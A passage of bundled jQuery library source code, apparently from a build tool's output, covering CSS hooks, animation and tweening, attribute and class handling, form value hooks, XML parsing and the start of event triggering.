              if (computed) {
                return rdisplayswap.test(jQuery.css(elem, "display")) && (!elem.getClientRects().length || !elem.getBoundingClientRect().width) ? swap(elem, cssShow, function() {
                  return getWidthOrHeight(elem, dimension, extra);
                }) : getWidthOrHeight(elem, dimension, extra);
              }
            },
            set: function(elem, value, extra) {
              var matches, styles = getStyles(elem), scrollboxSizeBuggy = !support.scrollboxSize() && styles.position === "absolute", boxSizingNeeded = scrollboxSizeBuggy || extra, isBorderBox = boxSizingNeeded && jQuery.css(elem, "boxSizing", false, styles) === "border-box", subtract = extra ? boxModelAdjustment(
                elem,
                dimension,
                extra,
                isBorderBox,
                styles
              ) : 0;
              if (isBorderBox && scrollboxSizeBuggy) {
                subtract -= Math.ceil(
                  elem["offset" + dimension[0].toUpperCase() + dimension.slice(1)] - parseFloat(styles[dimension]) - boxModelAdjustment(elem, dimension, "border", false, styles) - 0.5
                );
              }
              if (subtract && (matches = rcssNum.exec(value)) && (matches[3] || "px") !== "px") {
                elem.style[dimension] = value;
                value = jQuery.css(elem, dimension);
              }
              return setPositiveNumber(elem, value, subtract);
            }
          };
        });
        jQuery.cssHooks.marginLeft = addGetHookIf(
          support.reliableMarginLeft,
          function(elem, computed) {
            if (computed) {
              return (parseFloat(curCSS(elem, "marginLeft")) || elem.getBoundingClientRect().left - swap(elem, { marginLeft: 0 }, function() {
                return elem.getBoundingClientRect().left;
              })) + "px";
            }
          }
        );
        jQuery.each({
          margin: "",
          padding: "",
          border: "Width"
        }, function(prefix, suffix) {
          jQuery.cssHooks[prefix + suffix] = {
            expand: function(value) {
              var i2 = 0, expanded = {}, parts = typeof value === "string" ? value.split(" ") : [value];
              for (; i2 < 4; i2++) {
                expanded[prefix + cssExpand[i2] + suffix] = parts[i2] || parts[i2 - 2] || parts[0];
              }
              return expanded;
            }
          };
          if (prefix !== "margin") {
            jQuery.cssHooks[prefix + suffix].set = setPositiveNumber;
          }
        });
        jQuery.fn.extend({
          css: function(name, value) {
            return access(this, function(elem, name2, value2) {
              var styles, len, map = {}, i2 = 0;
              if (Array.isArray(name2)) {
                styles = getStyles(elem);
                len = name2.length;
                for (; i2 < len; i2++) {
                  map[name2[i2]] = jQuery.css(elem, name2[i2], false, styles);
                }
                return map;
              }
              return value2 !== void 0 ? jQuery.style(elem, name2, value2) : jQuery.css(elem, name2);
            }, name, value, arguments.length > 1);
          }
        });
        function Tween(elem, options, prop, end, easing) {
          return new Tween.prototype.init(elem, options, prop, end, easing);
        }
        jQuery.Tween = Tween;
        Tween.prototype = {
          constructor: Tween,
          init: function(elem, options, prop, end, easing, unit) {
            this.elem = elem;
            this.prop = prop;
            this.easing = easing || jQuery.easing._default;
            this.options = options;
            this.start = this.now = this.cur();
            this.end = end;
            this.unit = unit || (jQuery.cssNumber[prop] ? "" : "px");
          },
          cur: function() {
            var hooks = Tween.propHooks[this.prop];
            return hooks && hooks.get ? hooks.get(this) : Tween.propHooks._default.get(this);
          },
          run: function(percent) {
            var eased, hooks = Tween.propHooks[this.prop];
            if (this.options.duration) {
              this.pos = eased = jQuery.easing[this.easing](
                percent,
                this.options.duration * percent,
                0,
                1,
                this.options.duration
              );
            } else {
              this.pos = eased = percent;
            }
            this.now = (this.end - this.start) * eased + this.start;
            if (this.options.step) {
              this.options.step.call(this.elem, this.now, this);
            }
            if (hooks && hooks.set) {
              hooks.set(this);
            } else {
              Tween.propHooks._default.set(this);
            }
            return this;
          }
        };
        Tween.prototype.init.prototype = Tween.prototype;
        Tween.propHooks = {
          _default: {
            get: function(tween) {
              var result;
              if (tween.elem.nodeType !== 1 || tween.elem[tween.prop] != null && tween.elem.style[tween.prop] == null) {
                return tween.elem[tween.prop];
              }
              result = jQuery.css(tween.elem, tween.prop, "");
              return !result || result === "auto" ? 0 : result;
            },
            set: function(tween) {
              if (jQuery.fx.step[tween.prop]) {
                jQuery.fx.step[tween.prop](tween);
              } else if (tween.elem.nodeType === 1 && (jQuery.cssHooks[tween.prop] || tween.elem.style[finalPropName(tween.prop)] != null)) {
                jQuery.style(tween.elem, tween.prop, tween.now + tween.unit);
              } else {
                tween.elem[tween.prop] = tween.now;
              }
            }
          }
        };
        Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
          set: function(tween) {
            if (tween.elem.nodeType && tween.elem.parentNode) {
              tween.elem[tween.prop] = tween.now;
            }
          }
        };
        jQuery.easing = {
          linear: function(p) {
            return p;
          },
          swing: function(p) {
            return 0.5 - Math.cos(p * Math.PI) / 2;
          },
          _default: "swing"
        };
        jQuery.fx = Tween.prototype.init;
        jQuery.fx.step = {};
        var fxNow, inProgress, rfxtypes = /^(?:toggle|show|hide)$/, rrun = /queueHooks$/;
        function schedule() {
          if (inProgress) {
            if (document2.hidden === false && window2.requestAnimationFrame) {
              window2.requestAnimationFrame(schedule);
            } else {
              window2.setTimeout(schedule, jQuery.fx.interval);
            }
            jQuery.fx.tick();
          }
        }
        function createFxNow() {
          window2.setTimeout(function() {
            fxNow = void 0;
          });
          return fxNow = Date.now();
        }
        function genFx(type, includeWidth) {
          var which, i2 = 0, attrs = { height: type };
          includeWidth = includeWidth ? 1 : 0;
          for (; i2 < 4; i2 += 2 - includeWidth) {
            which = cssExpand[i2];
            attrs["margin" + which] = attrs["padding" + which] = type;
          }
          if (includeWidth) {
            attrs.opacity = attrs.width = type;
          }
          return attrs;
        }
        function createTween(value, prop, animation) {
          var tween, collection = (Animation.tweeners[prop] || []).concat(Animation.tweeners["*"]), index = 0, length = collection.length;
          for (; index < length; index++) {
            if (tween = collection[index].call(animation, prop, value)) {
              return tween;
            }
          }
        }
        function defaultPrefilter(elem, props, opts) {
          var prop, value, toggle, hooks, oldfire, propTween, restoreDisplay, display, isBox = "width" in props || "height" in props, anim = this, orig = {}, style = elem.style, hidden = elem.nodeType && isHiddenWithinTree(elem), dataShow = dataPriv.get(elem, "fxshow");
          if (!opts.queue) {
            hooks = jQuery._queueHooks(elem, "fx");
            if (hooks.unqueued == null) {
              hooks.unqueued = 0;
              oldfire = hooks.empty.fire;
              hooks.empty.fire = function() {
                if (!hooks.unqueued) {
                  oldfire();
                }
              };
            }
            hooks.unqueued++;
            anim.always(function() {
              anim.always(function() {
                hooks.unqueued--;
                if (!jQuery.queue(elem, "fx").length) {
                  hooks.empty.fire();
                }
              });
            });
          }
          for (prop in props) {
            value = props[prop];
            if (rfxtypes.test(value)) {
              delete props[prop];
              toggle = toggle || value === "toggle";
              if (value === (hidden ? "hide" : "show")) {
                if (value === "show" && dataShow && dataShow[prop] !== void 0) {
                  hidden = true;
                } else {
                  continue;
                }
              }
              orig[prop] = dataShow && dataShow[prop] || jQuery.style(elem, prop);
            }
          }
          propTween = !jQuery.isEmptyObject(props);
          if (!propTween && jQuery.isEmptyObject(orig)) {
            return;
          }
          if (isBox && elem.nodeType === 1) {
            opts.overflow = [style.overflow, style.overflowX, style.overflowY];
            restoreDisplay = dataShow && dataShow.display;
            if (restoreDisplay == null) {
              restoreDisplay = dataPriv.get(elem, "display");
            }
            display = jQuery.css(elem, "display");
            if (display === "none") {
              if (restoreDisplay) {
                display = restoreDisplay;
              } else {
                showHide([elem], true);
                restoreDisplay = elem.style.display || restoreDisplay;
                display = jQuery.css(elem, "display");
                showHide([elem]);
              }
            }
            if (display === "inline" || display === "inline-block" && restoreDisplay != null) {
              if (jQuery.css(elem, "float") === "none") {
                if (!propTween) {
                  anim.done(function() {
                    style.display = restoreDisplay;
                  });
                  if (restoreDisplay == null) {
                    display = style.display;
                    restoreDisplay = display === "none" ? "" : display;
                  }
                }
                style.display = "inline-block";
              }
            }
          }
          if (opts.overflow) {
            style.overflow = "hidden";
            anim.always(function() {
              style.overflow = opts.overflow[0];
              style.overflowX = opts.overflow[1];
              style.overflowY = opts.overflow[2];
            });
          }
          propTween = false;
          for (prop in orig) {
            if (!propTween) {
              if (dataShow) {
                if ("hidden" in dataShow) {
                  hidden = dataShow.hidden;
                }
              } else {
                dataShow = dataPriv.access(elem, "fxshow", { display: restoreDisplay });
              }
              if (toggle) {
                dataShow.hidden = !hidden;
              }
              if (hidden) {
                showHide([elem], true);
              }
              anim.done(function() {
                if (!hidden) {
                  showHide([elem]);
                }
                dataPriv.remove(elem, "fxshow");
                for (prop in orig) {
                  jQuery.style(elem, prop, orig[prop]);
                }
              });
            }
            propTween = createTween(hidden ? dataShow[prop] : 0, prop, anim);
            if (!(prop in dataShow)) {
              dataShow[prop] = propTween.start;
              if (hidden) {
                propTween.end = propTween.start;
                propTween.start = 0;
              }
            }
          }
        }
        function propFilter(props, specialEasing) {
          var index, name, easing, value, hooks;
          for (index in props) {
            name = camelCase(index);
            easing = specialEasing[name];
            value = props[index];
            if (Array.isArray(value)) {
              easing = value[1];
              value = props[index] = value[0];
            }
            if (index !== name) {
              props[name] = value;
              delete props[index];
            }
            hooks = jQuery.cssHooks[name];
            if (hooks && "expand" in hooks) {
              value = hooks.expand(value);
              delete props[name];
              for (index in value) {
                if (!(index in props)) {
                  props[index] = value[index];
                  specialEasing[index] = easing;
                }
              }
            } else {
              specialEasing[name] = easing;
            }
          }
        }
        function Animation(elem, properties, options) {
          var result, stopped, index = 0, length = Animation.prefilters.length, deferred = jQuery.Deferred().always(function() {
            delete tick.elem;
          }), tick = function() {
            if (stopped) {
              return false;
            }
            var currentTime = fxNow || createFxNow(), remaining = Math.max(0, animation.startTime + animation.duration - currentTime), temp = remaining / animation.duration || 0, percent = 1 - temp, index2 = 0, length2 = animation.tweens.length;
            for (; index2 < length2; index2++) {
              animation.tweens[index2].run(percent);
            }
            deferred.notifyWith(elem, [animation, percent, remaining]);
            if (percent < 1 && length2) {
              return remaining;
            }
            if (!length2) {
              deferred.notifyWith(elem, [animation, 1, 0]);
            }
            deferred.resolveWith(elem, [animation]);
            return false;
          }, animation = deferred.promise({
            elem,
            props: jQuery.extend({}, properties),
            opts: jQuery.extend(true, {
              specialEasing: {},
              easing: jQuery.easing._default
            }, options),
            originalProperties: properties,
            originalOptions: options,
            startTime: fxNow || createFxNow(),
            duration: options.duration,
            tweens: [],
            createTween: function(prop, end) {
              var tween = jQuery.Tween(
                elem,
                animation.opts,
                prop,
                end,
                animation.opts.specialEasing[prop] || animation.opts.easing
              );
              animation.tweens.push(tween);
              return tween;
            },
            stop: function(gotoEnd) {
              var index2 = 0, length2 = gotoEnd ? animation.tweens.length : 0;
              if (stopped) {
                return this;
              }
              stopped = true;
              for (; index2 < length2; index2++) {
                animation.tweens[index2].run(1);
              }
              if (gotoEnd) {
                deferred.notifyWith(elem, [animation, 1, 0]);
                deferred.resolveWith(elem, [animation, gotoEnd]);
              } else {
                deferred.rejectWith(elem, [animation, gotoEnd]);
              }
              return this;
            }
          }), props = animation.props;
          propFilter(props, animation.opts.specialEasing);
          for (; index < length; index++) {
            result = Animation.prefilters[index].call(animation, elem, props, animation.opts);
            if (result) {
              if (isFunction2(result.stop)) {
                jQuery._queueHooks(animation.elem, animation.opts.queue).stop = result.stop.bind(result);
              }
              return result;
            }
          }
          jQuery.map(props, createTween, animation);
          if (isFunction2(animation.opts.start)) {
            animation.opts.start.call(elem, animation);
          }
          animation.progress(animation.opts.progress).done(animation.opts.done, animation.opts.complete).fail(animation.opts.fail).always(animation.opts.always);
          jQuery.fx.timer(
            jQuery.extend(tick, {
              elem,
              anim: animation,
              queue: animation.opts.queue
            })
          );
          return animation;
        }
        jQuery.Animation = jQuery.extend(Animation, {
          tweeners: {
            "*": [function(prop, value) {
              var tween = this.createTween(prop, value);
              adjustCSS(tween.elem, prop, rcssNum.exec(value), tween);
              return tween;
            }]
          },
          tweener: function(props, callback) {
            if (isFunction2(props)) {
              callback = props;
              props = ["*"];
            } else {
              props = props.match(rnothtmlwhite);
            }
            var prop, index = 0, length = props.length;
            for (; index < length; index++) {
              prop = props[index];
              Animation.tweeners[prop] = Animation.tweeners[prop] || [];
              Animation.tweeners[prop].unshift(callback);
            }
          },
          prefilters: [defaultPrefilter],
          prefilter: function(callback, prepend) {
            if (prepend) {
              Animation.prefilters.unshift(callback);
            } else {
              Animation.prefilters.push(callback);
            }
          }
        });
        jQuery.speed = function(speed, easing, fn) {
          var opt = speed && typeof speed === "object" ? jQuery.extend({}, speed) : {
            complete: fn || !fn && easing || isFunction2(speed) && speed,
            duration: speed,
            easing: fn && easing || easing && !isFunction2(easing) && easing
          };
          if (jQuery.fx.off) {
            opt.duration = 0;
          } else {
            if (typeof opt.duration !== "number") {
              if (opt.duration in jQuery.fx.speeds) {
                opt.duration = jQuery.fx.speeds[opt.duration];
              } else {
                opt.duration = jQuery.fx.speeds._default;
              }
            }
          }
          if (opt.queue == null || opt.queue === true) {
            opt.queue = "fx";
          }
          opt.old = opt.complete;
          opt.complete = function() {
            if (isFunction2(opt.old)) {
              opt.old.call(this);
            }
            if (opt.queue) {
              jQuery.dequeue(this, opt.queue);
            }
          };
          return opt;
        };
        jQuery.fn.extend({
          fadeTo: function(speed, to, easing, callback) {
            return this.filter(isHiddenWithinTree).css("opacity", 0).show().end().animate({ opacity: to }, speed, easing, callback);
          },
          animate: function(prop, speed, easing, callback) {
            var empty = jQuery.isEmptyObject(prop), optall = jQuery.speed(speed, easing, callback), doAnimation = function() {
              var anim = Animation(this, jQuery.extend({}, prop), optall);
              if (empty || dataPriv.get(this, "finish")) {
                anim.stop(true);
              }
            };
            doAnimation.finish = doAnimation;
            return empty || optall.queue === false ? this.each(doAnimation) : this.queue(optall.queue, doAnimation);
          },
          stop: function(type, clearQueue, gotoEnd) {
            var stopQueue = function(hooks) {
              var stop = hooks.stop;
              delete hooks.stop;
              stop(gotoEnd);
            };
            if (typeof type !== "string") {
              gotoEnd = clearQueue;
              clearQueue = type;
              type = void 0;
            }
            if (clearQueue) {
              this.queue(type || "fx", []);
            }
            return this.each(function() {
              var dequeue = true, index = type != null && type + "queueHooks", timers = jQuery.timers, data = dataPriv.get(this);
              if (index) {
                if (data[index] && data[index].stop) {
                  stopQueue(data[index]);
                }
              } else {
                for (index in data) {
                  if (data[index] && data[index].stop && rrun.test(index)) {
                    stopQueue(data[index]);
                  }
                }
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && (type == null || timers[index].queue === type)) {
                  timers[index].anim.stop(gotoEnd);
                  dequeue = false;
                  timers.splice(index, 1);
                }
              }
              if (dequeue || !gotoEnd) {
                jQuery.dequeue(this, type);
              }
            });
          },
          finish: function(type) {
            if (type !== false) {
              type = type || "fx";
            }
            return this.each(function() {
              var index, data = dataPriv.get(this), queue = data[type + "queue"], hooks = data[type + "queueHooks"], timers = jQuery.timers, length = queue ? queue.length : 0;
              data.finish = true;
              jQuery.queue(this, type, []);
              if (hooks && hooks.stop) {
                hooks.stop.call(this, true);
              }
              for (index = timers.length; index--; ) {
                if (timers[index].elem === this && timers[index].queue === type) {
                  timers[index].anim.stop(true);
                  timers.splice(index, 1);
                }
              }
              for (index = 0; index < length; index++) {
                if (queue[index] && queue[index].finish) {
                  queue[index].finish.call(this);
                }
              }
              delete data.finish;
            });
          }
        });
        jQuery.each(["toggle", "show", "hide"], function(_i, name) {
          var cssFn = jQuery.fn[name];
          jQuery.fn[name] = function(speed, easing, callback) {
            return speed == null || typeof speed === "boolean" ? cssFn.apply(this, arguments) : this.animate(genFx(name, true), speed, easing, callback);
          };
        });
        jQuery.each({
          slideDown: genFx("show"),
          slideUp: genFx("hide"),
          slideToggle: genFx("toggle"),
          fadeIn: { opacity: "show" },
          fadeOut: { opacity: "hide" },
          fadeToggle: { opacity: "toggle" }
        }, function(name, props) {
          jQuery.fn[name] = function(speed, easing, callback) {
            return this.animate(props, speed, easing, callback);
          };
        });
        jQuery.timers = [];
        jQuery.fx.tick = function() {
          var timer, i2 = 0, timers = jQuery.timers;
          fxNow = Date.now();
          for (; i2 < timers.length; i2++) {
            timer = timers[i2];
            if (!timer() && timers[i2] === timer) {
              timers.splice(i2--, 1);
            }
          }
          if (!timers.length) {
            jQuery.fx.stop();
          }
          fxNow = void 0;
        };
        jQuery.fx.timer = function(timer) {
          jQuery.timers.push(timer);
          jQuery.fx.start();
        };
        jQuery.fx.interval = 13;
        jQuery.fx.start = function() {
          if (inProgress) {
            return;
          }
          inProgress = true;
          schedule();
        };
        jQuery.fx.stop = function() {
          inProgress = null;
        };
        jQuery.fx.speeds = {
          slow: 600,
          fast: 200,
          _default: 400
        };
        jQuery.fn.delay = function(time, type) {
          time = jQuery.fx ? jQuery.fx.speeds[time] || time : time;
          type = type || "fx";
          return this.queue(type, function(next, hooks) {
            var timeout = window2.setTimeout(next, time);
            hooks.stop = function() {
              window2.clearTimeout(timeout);
            };
          });
        };
        (function() {
          var input = document2.createElement("input"), select = document2.createElement("select"), opt = select.appendChild(document2.createElement("option"));
          input.type = "checkbox";
          support.checkOn = input.value !== "";
          support.optSelected = opt.selected;
          input = document2.createElement("input");
          input.value = "t";
          input.type = "radio";
          support.radioValue = input.value === "t";
        })();
        var boolHook, attrHandle = jQuery.expr.attrHandle;
        jQuery.fn.extend({
          attr: function(name, value) {
            return access(this, jQuery.attr, name, value, arguments.length > 1);
          },
          removeAttr: function(name) {
            return this.each(function() {
              jQuery.removeAttr(this, name);
            });
          }
        });
        jQuery.extend({
          attr: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (typeof elem.getAttribute === "undefined") {
              return jQuery.prop(elem, name, value);
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              hooks = jQuery.attrHooks[name.toLowerCase()] || (jQuery.expr.match.bool.test(name) ? boolHook : void 0);
            }
            if (value !== void 0) {
              if (value === null) {
                jQuery.removeAttr(elem, name);
                return;
              }
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              elem.setAttribute(name, value + "");
              return value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            ret = jQuery.find.attr(elem, name);
            return ret == null ? void 0 : ret;
          },
          attrHooks: {
            type: {
              set: function(elem, value) {
                if (!support.radioValue && value === "radio" && nodeName(elem, "input")) {
                  var val = elem.value;
                  elem.setAttribute("type", value);
                  if (val) {
                    elem.value = val;
                  }
                  return value;
                }
              }
            }
          },
          removeAttr: function(elem, value) {
            var name, i2 = 0, attrNames = value && value.match(rnothtmlwhite);
            if (attrNames && elem.nodeType === 1) {
              while (name = attrNames[i2++]) {
                elem.removeAttribute(name);
              }
            }
          }
        });
        boolHook = {
          set: function(elem, value, name) {
            if (value === false) {
              jQuery.removeAttr(elem, name);
            } else {
              elem.setAttribute(name, name);
            }
            return name;
          }
        };
        jQuery.each(jQuery.expr.match.bool.source.match(/\w+/g), function(_i, name) {
          var getter = attrHandle[name] || jQuery.find.attr;
          attrHandle[name] = function(elem, name2, isXML) {
            var ret, handle, lowercaseName = name2.toLowerCase();
            if (!isXML) {
              handle = attrHandle[lowercaseName];
              attrHandle[lowercaseName] = ret;
              ret = getter(elem, name2, isXML) != null ? lowercaseName : null;
              attrHandle[lowercaseName] = handle;
            }
            return ret;
          };
        });
        var rfocusable = /^(?:input|select|textarea|button)$/i, rclickable = /^(?:a|area)$/i;
        jQuery.fn.extend({
          prop: function(name, value) {
            return access(this, jQuery.prop, name, value, arguments.length > 1);
          },
          removeProp: function(name) {
            return this.each(function() {
              delete this[jQuery.propFix[name] || name];
            });
          }
        });
        jQuery.extend({
          prop: function(elem, name, value) {
            var ret, hooks, nType = elem.nodeType;
            if (nType === 3 || nType === 8 || nType === 2) {
              return;
            }
            if (nType !== 1 || !jQuery.isXMLDoc(elem)) {
              name = jQuery.propFix[name] || name;
              hooks = jQuery.propHooks[name];
            }
            if (value !== void 0) {
              if (hooks && "set" in hooks && (ret = hooks.set(elem, value, name)) !== void 0) {
                return ret;
              }
              return elem[name] = value;
            }
            if (hooks && "get" in hooks && (ret = hooks.get(elem, name)) !== null) {
              return ret;
            }
            return elem[name];
          },
          propHooks: {
            tabIndex: {
              get: function(elem) {
                var tabindex = jQuery.find.attr(elem, "tabindex");
                if (tabindex) {
                  return parseInt(tabindex, 10);
                }
                if (rfocusable.test(elem.nodeName) || rclickable.test(elem.nodeName) && elem.href) {
                  return 0;
                }
                return -1;
              }
            }
          },
          propFix: {
            "for": "htmlFor",
            "class": "className"
          }
        });
        if (!support.optSelected) {
          jQuery.propHooks.selected = {
            get: function(elem) {
              var parent = elem.parentNode;
              if (parent && parent.parentNode) {
                parent.parentNode.selectedIndex;
              }
              return null;
            },
            set: function(elem) {
              var parent = elem.parentNode;
              if (parent) {
                parent.selectedIndex;
                if (parent.parentNode) {
                  parent.parentNode.selectedIndex;
                }
              }
            }
          };
        }
        jQuery.each([
          "tabIndex",
          "readOnly",
          "maxLength",
          "cellSpacing",
          "cellPadding",
          "rowSpan",
          "colSpan",
          "useMap",
          "frameBorder",
          "contentEditable"
        ], function() {
          jQuery.propFix[this.toLowerCase()] = this;
        });
        function stripAndCollapse(value) {
          var tokens = value.match(rnothtmlwhite) || [];
          return tokens.join(" ");
        }
        function getClass(elem) {
          return elem.getAttribute && elem.getAttribute("class") || "";
        }
        function classesToArray(value) {
          if (Array.isArray(value)) {
            return value;
          }
          if (typeof value === "string") {
            return value.match(rnothtmlwhite) || [];
          }
          return [];
        }
        jQuery.fn.extend({
          addClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).addClass(value.call(this, j, getClass(this)));
              });
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    if (cur.indexOf(" " + className + " ") < 0) {
                      cur += className + " ";
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          removeClass: function(value) {
            var classNames, cur, curValue, className, i2, finalValue;
            if (isFunction2(value)) {
              return this.each(function(j) {
                jQuery(this).removeClass(value.call(this, j, getClass(this)));
              });
            }
            if (!arguments.length) {
              return this.attr("class", "");
            }
            classNames = classesToArray(value);
            if (classNames.length) {
              return this.each(function() {
                curValue = getClass(this);
                cur = this.nodeType === 1 && " " + stripAndCollapse(curValue) + " ";
                if (cur) {
                  for (i2 = 0; i2 < classNames.length; i2++) {
                    className = classNames[i2];
                    while (cur.indexOf(" " + className + " ") > -1) {
                      cur = cur.replace(" " + className + " ", " ");
                    }
                  }
                  finalValue = stripAndCollapse(cur);
                  if (curValue !== finalValue) {
                    this.setAttribute("class", finalValue);
                  }
                }
              });
            }
            return this;
          },
          toggleClass: function(value, stateVal) {
            var classNames, className, i2, self2, type = typeof value, isValidValue = type === "string" || Array.isArray(value);
            if (isFunction2(value)) {
              return this.each(function(i3) {
                jQuery(this).toggleClass(
                  value.call(this, i3, getClass(this), stateVal),
                  stateVal
                );
              });
            }
            if (typeof stateVal === "boolean" && isValidValue) {
              return stateVal ? this.addClass(value) : this.removeClass(value);
            }
            classNames = classesToArray(value);
            return this.each(function() {
              if (isValidValue) {
                self2 = jQuery(this);
                for (i2 = 0; i2 < classNames.length; i2++) {
                  className = classNames[i2];
                  if (self2.hasClass(className)) {
                    self2.removeClass(className);
                  } else {
                    self2.addClass(className);
                  }
                }
              } else if (value === void 0 || type === "boolean") {
                className = getClass(this);
                if (className) {
                  dataPriv.set(this, "__className__", className);
                }
                if (this.setAttribute) {
                  this.setAttribute(
                    "class",
                    className || value === false ? "" : dataPriv.get(this, "__className__") || ""
                  );
                }
              }
            });
          },
          hasClass: function(selector) {
            var className, elem, i2 = 0;
            className = " " + selector + " ";
            while (elem = this[i2++]) {
              if (elem.nodeType === 1 && (" " + stripAndCollapse(getClass(elem)) + " ").indexOf(className) > -1) {
                return true;
              }
            }
            return false;
          }
        });
        var rreturn = /\r/g;
        jQuery.fn.extend({
          val: function(value) {
            var hooks, ret, valueIsFunction, elem = this[0];
            if (!arguments.length) {
              if (elem) {
                hooks = jQuery.valHooks[elem.type] || jQuery.valHooks[elem.nodeName.toLowerCase()];
                if (hooks && "get" in hooks && (ret = hooks.get(elem, "value")) !== void 0) {
                  return ret;
                }
                ret = elem.value;
                if (typeof ret === "string") {
                  return ret.replace(rreturn, "");
                }
                return ret == null ? "" : ret;
              }
              return;
            }
            valueIsFunction = isFunction2(value);
            return this.each(function(i2) {
              var val;
              if (this.nodeType !== 1) {
                return;
              }
              if (valueIsFunction) {
                val = value.call(this, i2, jQuery(this).val());
              } else {
                val = value;
              }
              if (val == null) {
                val = "";
              } else if (typeof val === "number") {
                val += "";
              } else if (Array.isArray(val)) {
                val = jQuery.map(val, function(value2) {
                  return value2 == null ? "" : value2 + "";
                });
              }
              hooks = jQuery.valHooks[this.type] || jQuery.valHooks[this.nodeName.toLowerCase()];
              if (!hooks || !("set" in hooks) || hooks.set(this, val, "value") === void 0) {
                this.value = val;
              }
            });
          }
        });
        jQuery.extend({
          valHooks: {
            option: {
              get: function(elem) {
                var val = jQuery.find.attr(elem, "value");
                return val != null ? val : stripAndCollapse(jQuery.text(elem));
              }
            },
            select: {
              get: function(elem) {
                var value, option, i2, options = elem.options, index = elem.selectedIndex, one = elem.type === "select-one", values = one ? null : [], max = one ? index + 1 : options.length;
                if (index < 0) {
                  i2 = max;
                } else {
                  i2 = one ? index : 0;
                }
                for (; i2 < max; i2++) {
                  option = options[i2];
                  if ((option.selected || i2 === index) && !option.disabled && (!option.parentNode.disabled || !nodeName(option.parentNode, "optgroup"))) {
                    value = jQuery(option).val();
                    if (one) {
                      return value;
                    }
                    values.push(value);
                  }
                }
                return values;
              },
              set: function(elem, value) {
                var optionSet, option, options = elem.options, values = jQuery.makeArray(value), i2 = options.length;
                while (i2--) {
                  option = options[i2];
                  if (option.selected = jQuery.inArray(jQuery.valHooks.option.get(option), values) > -1) {
                    optionSet = true;
                  }
                }
                if (!optionSet) {
                  elem.selectedIndex = -1;
                }
                return values;
              }
            }
          }
        });
        jQuery.each(["radio", "checkbox"], function() {
          jQuery.valHooks[this] = {
            set: function(elem, value) {
              if (Array.isArray(value)) {
                return elem.checked = jQuery.inArray(jQuery(elem).val(), value) > -1;
              }
            }
          };
          if (!support.checkOn) {
            jQuery.valHooks[this].get = function(elem) {
              return elem.getAttribute("value") === null ? "on" : elem.value;
            };
          }
        });
        var location2 = window2.location;
        var nonce = { guid: Date.now() };
        var rquery = /\?/;
        jQuery.parseXML = function(data) {
          var xml, parserErrorElem;
          if (!data || typeof data !== "string") {
            return null;
          }
          try {
            xml = new window2.DOMParser().parseFromString(data, "text/xml");
          } catch (e2) {
          }
          parserErrorElem = xml && xml.getElementsByTagName("parsererror")[0];
          if (!xml || parserErrorElem) {
            jQuery.error("Invalid XML: " + (parserErrorElem ? jQuery.map(parserErrorElem.childNodes, function(el) {
              return el.textContent;
            }).join("\n") : data));
          }
          return xml;
        };
        var rfocusMorph = /^(?:focusinfocus|focusoutblur)$/, stopPropagationCallback = function(e2) {
          e2.stopPropagation();
        };
        jQuery.extend(jQuery.event, {
          trigger: function(event, data, elem, onlyHandlers) {
            var i2, cur, tmp, bubbleType, ontype, handle, special, lastElement, eventPath = [elem || document2], type = hasOwn.call(event, "type") ? event.type : event, namespaces = hasOwn.call(event, "namespace") ? event.namespace.split(".") : [];
            cur = lastElement = tmp = elem = elem || document2;
            if (elem.nodeType === 3 || elem.nodeType === 8) {
              return;
            }
            if (rfocusMorph.test(type + jQuery.event.triggered)) {
              return;
            }
            if (type.indexOf(".") > -1) {
              namespaces = type.split(".");
              type = namespaces.shift();
              namespaces.sort();
            }
            ontype = type.indexOf(":") < 0 && "on" + type;
            event = event[jQuery.expando] ? event : new jQuery.Event(type, typeof event === "object" && event);
            event.isTrigger = onlyHandlers ? 2 : 3;
            event.namespace = namespaces.join(".");
            event.rnamespace = event.namespace ? new RegExp("(^|\\.)" + namespaces.join("\\.(?:.*\\.|)") + "(\\.|$)") : null;
            event.result = void 0;
            if (!event.target) {
              event.target = elem;
            }
            data = data == null ? [event] : jQuery.makeArray(data, [event]);
            special = jQuery.event.special[type] || {};
            if (!onlyHandlers && special.trigger && special.trigger.apply(elem, data) === false) {
              return;
            }
            if (!onlyHandlers && !special.noBubble && !isWindow(elem)) {
              bubbleType = special.delegateType || type;
              if (!rfocusMorph.test(bubbleType + type)) {
                cur = cur.parentNode;
              }
              for (; cur; cur = cur.parentNode) {
                eventPath.push(cur);
                tmp = cur;
              }
              if (tmp === (elem.ownerDocument || document2)) {
                eventPath.push(tmp.defaultView || tmp.parentWindow || window2);
              }
            }
            i2 = 0;
            while ((cur = eventPath[i2++]) && !event.isPropagationStopped()) {
              lastElement = cur;
              event.type = i2 > 1 ? bubbleType : special.bindType || type;
              handle = (dataPriv.get(cur, "events") || /* @__PURE__ */ Object.create(null))[event.type] && dataPriv.get(cur, "handle");
              if (handle) {
                handle.apply(cur, data);
              }
              handle = ontype && cur[ontype];
              if (handle && handle.apply && acceptData(cur)) {
                event.result = handle.apply(cur, data);
                if (event.result === false) {
                  event.preventDefault();
                }
              }
            }
            event.type = type;
            if (!onlyHandlers && !event.isDefaultPrevented()) {
              if ((!special._default || special._default.apply(eventPath.pop(), data) === false) && acceptData(elem)) {
                if (ontype && isFunction2(elem[type]) && !isWindow(elem)) {
                  tmp = elem[ontype];
                  if (tmp) {
                    elem[ontype] = null;
                  }
                  jQuery.event.triggered = type;
                  if (event.isPropagationStopped()) {
                    lastElement.addEventListener(type, stopPropagationCallback);
                  }
                  elem[type]();
                  if (event.isPropagationStopped()) {
